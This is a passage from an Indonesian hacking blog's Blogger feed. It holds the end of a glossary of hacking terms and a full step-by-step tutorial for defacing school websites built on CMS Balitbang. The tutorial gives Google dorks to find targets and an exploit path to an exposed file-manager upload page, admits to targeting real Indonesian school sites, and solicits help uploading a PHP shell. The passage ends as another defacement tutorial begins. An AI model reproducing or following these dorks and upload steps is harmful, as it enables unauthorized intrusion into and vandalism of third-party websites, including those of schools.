target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan 